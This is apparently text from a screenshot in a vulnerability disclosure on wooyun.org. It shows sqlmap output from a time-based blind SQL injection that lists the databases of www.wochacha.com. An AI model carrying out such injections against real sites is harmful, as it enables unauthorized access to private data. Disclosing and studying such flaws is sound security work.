 管理员: C:\Windows\system32\cmd.exe
[14:37:45] [INFO] retrieved:
[14:37:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
10
[14:38:06] [INFO] retrieved: information_schema
[14:45:11] [INFO] retrieved: gcore
[14:47:23] [INFO] retrieved: gcoreinc
[14:50:27] [INFO] retrieved: mysql
[14:52:37] [INFO] retrieved: security
[14:55:45] [INFO] retrieved: test
[14:57:28] [INFO] retrieved: thir
[14:59:46] [ERROR] invalid character detected. retrying..
[14:59:46] [WARNING] increasing time delay to 6 seconds
[15:00:31] [ERROR] invalid character detected. retrying..
[15:00:31] [WARNING] increasing time delay to 7 seconds
da
[15:01:54] [ERROR] invalid character detected. retrying..
[15:01:54] [WARNING] increasing time delay to 8 seconds
pp
[15:04:17] [INFO] retrieved: trap
[15:06:56] [INFO] retrieved: wcc
[15:08:40] [INFO] retrieved: zabbix
available databases [10]:
[*] gcore
[*] gcoreinc
[*] information_schema
[*] mysql
[*] security
[*] test
[*] thirdapp
[*] trap
[*] wcc
[*] zabbix
[15:12:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wochacha.com'
[*] shutting down at 15:12:12
www.wooyun.org